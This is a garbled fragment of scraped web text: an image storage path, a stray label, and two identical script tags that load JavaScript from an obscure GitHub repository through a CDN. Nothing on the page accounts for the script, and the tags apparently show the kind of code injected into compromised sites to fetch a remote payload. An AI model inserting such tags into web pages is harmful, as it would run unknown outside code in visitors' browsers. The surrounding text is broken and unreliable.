 ( - Al-Midah-117)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  